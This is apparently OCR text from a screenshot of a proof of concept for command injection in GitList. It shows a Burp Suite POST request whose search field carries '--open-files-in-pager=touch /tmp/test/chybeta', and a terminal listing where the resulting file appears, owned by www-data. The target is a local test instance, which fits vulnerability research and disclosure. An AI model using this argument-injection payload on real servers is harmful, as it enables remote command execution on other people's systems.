 chybeta@ubuntu ~ ls -l /tmp/test/
total 0
chybeta@ubuntu ~ ls -l /tmp/test/
total 0
-rw-r--r-- 1 www-data www-data 0 May  1 20:04 chybeta
chybeta@ubuntu ~
Burp Suite Professional v1.7.30 - T
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /gitlist/gitlist_rce/tree/c/search HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/gitlist/gitlist_rce/
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Connection: close
Upgrade-Insecure-Requests: 1
query=--open-files-in-pager=touch /tmp/test/chybeta